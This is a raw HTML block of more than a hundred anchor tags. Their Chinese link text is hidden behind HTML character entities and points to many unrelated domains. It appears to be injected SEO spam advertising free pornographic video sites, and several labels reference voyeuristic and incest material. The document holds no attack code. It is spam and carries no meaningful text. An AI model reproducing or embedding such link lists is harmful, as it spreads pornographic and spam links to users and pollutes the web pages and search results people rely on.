<a href="http://jinqiuwl.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://lrxjs.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://maokugames.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jy55555.cn" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hswlx.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://union521.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://expohr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itnxp.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkplc.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ccyljm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://itnxp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://hsybbs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs-pump.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sujiyu.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xilidahon.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyads.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://fhux5b.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://asydz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jswmlt.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://y9633.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://listrongwire.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://shdedao.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://tbhic.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qdhnh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://fjsoc.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://hbkksy.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1636333.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://huier303.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://620kb.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sdubridge.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://le1234.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jmwyj.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://3187654321.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://kc0752.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://djjjs.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kezeng888.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://haibinhl.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bpqzx.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://haibinhl.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://q33318.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://xindalulxs.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://0512fzpx.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
